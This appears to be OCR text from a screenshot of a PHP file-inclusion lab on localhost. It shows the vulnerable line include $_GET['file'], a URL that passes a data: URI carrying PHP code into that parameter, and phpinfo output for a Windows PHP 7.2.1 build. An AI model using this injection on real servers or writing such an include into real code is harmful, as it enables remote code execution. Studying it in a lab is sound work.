 localhost/1.php?file=data:text/plain,<?php p
搜索
8080
include $_GET['file']
PHP Version 7.2.1
php
System Windows NT NASA 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"